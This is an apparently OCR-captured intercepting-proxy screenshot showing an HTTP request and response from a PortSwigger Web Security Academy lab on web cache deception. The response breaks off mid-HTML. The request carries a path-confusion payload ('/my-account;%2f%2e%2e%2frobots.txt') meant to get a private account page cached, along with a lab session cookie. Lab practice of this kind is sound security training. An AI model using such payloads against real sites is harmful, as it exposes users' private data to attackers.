 请求
美化 Raw Hex \n
1 GET /my-account;%2f%2e%2e%2frobots.txt HTTP/2
2 Host: 0a45004d04207e89807c03f1000800f5.web-security-academy.net
3 Cookie: session=LBXyyfmzLN3SNzlu5j49y1tHCJpFmqwb
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Chromium";v="136", "Microsoft Edge";v="136", "Not.A/Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a45004d04207e89807c03f1000800f5.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
19 Priority: u=0, i
20
21
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Server: Apache-Coyote/1.1
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Content-Length: 3668
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labs.css rel=stylesheet>
15 <title>
Exploiting exact-match cache rules for web cache deception
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="/resources/js/tracking.js">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>
25 <h2>